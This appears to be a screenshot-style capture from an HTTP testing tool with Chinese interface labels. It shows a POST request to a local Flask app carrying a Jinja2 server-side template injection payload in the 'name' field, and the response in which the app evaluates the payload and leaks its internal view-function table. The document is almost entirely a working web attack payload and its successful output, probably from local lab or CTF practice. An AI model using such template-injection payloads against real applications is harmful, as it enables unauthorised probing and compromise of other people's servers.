 Request
数据包扫描
美化
热加载
构造请求
1 POST / HTTP/1.1
2 Host ? : 127.0.0.1:5000
3 Sec-Fetch-Dest: document
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
6 Sec-Fetch-Site: none
7 Accept-Language: zh-CN,zh;q=0.9
8 sec-ch-ua-platform: "Windows"
9 sec-ch-ua-mobile: ?0
10 Sec-Fetch-User: ?1
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
12 Accept-Encoding: gzip, deflate, br, zstd
13 sec-ch-ua: "Chromium";v="128", "Not;A=Brand";v="24", "Google Chrome";v="128"
14 Sec-Fetch-Mode: navigate
15 Content-Type: application/x-www-form-urlencoded
16
17 name={{url_for.__globals__['current_app'].__dict__['view_functions']}}
Responses
259bytes / 4ms
美化
渲染
编码
请输入定位响应
查看提取
Hi, {'static': <function Flask.__init__.<locals>.<lambda> at 0x00000240BA1F6020>, 'hello_world': <function hello_world at
0x00000240BA1F6160>, 'my_view': <function my_view at 0x00000240BA1F6200>}.